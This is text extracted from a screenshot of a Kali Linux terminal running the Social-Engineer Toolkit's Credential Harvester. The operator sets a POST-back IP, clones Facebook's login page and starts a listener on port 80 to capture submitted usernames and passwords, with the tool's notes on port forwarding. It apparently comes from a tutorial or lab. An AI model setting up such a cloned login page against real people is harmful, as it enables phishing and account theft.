 root@kali: /home/kali
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
00]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: